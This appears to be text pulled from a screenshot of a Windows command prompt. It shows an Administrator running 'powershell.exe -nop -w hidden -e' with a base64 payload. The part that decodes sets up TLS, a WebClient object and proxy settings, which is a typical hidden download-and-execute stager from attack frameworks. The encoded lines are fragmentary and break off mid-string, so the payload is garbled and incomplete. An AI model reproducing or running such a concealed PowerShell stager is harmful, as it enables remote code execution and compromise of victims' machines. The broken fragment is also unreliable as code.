 Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell.exe -nop -w hidden -e WwBOAGUAdA
XQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALg
XQA6ADoAVABsAHMAMQAyADsAJABMAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQ
ZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQ
bgBlACAAJABuAHUAbABsACkAewAkAEwALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVw